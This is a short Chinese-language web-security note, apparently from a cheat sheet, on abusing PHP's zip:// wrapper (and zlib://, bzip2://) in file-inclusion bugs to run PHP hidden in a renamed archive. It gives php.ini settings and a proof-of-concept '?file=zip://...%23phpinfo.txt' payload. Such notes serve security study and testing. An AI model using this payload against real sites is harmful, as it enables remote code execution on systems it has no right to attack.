 zip://
zip://可以访问压缩包里面的文件。当它与包含函数结合时，zip://流会被当作php文件执行。
从而实现任意代码执行。
• 只需要是zip的压缩包即可，后缀名可以任意更改。
• 相同的类型的还有zlib://和bzip2://
php.ini:
allow_url_fopen=Off/On
allow_url_include=Off/On
php >= 5.2
POC:
zip://[压缩包绝对路径]#[压缩包内文件]
?file=zip://D:\zip.jpg%23phpinfo.txt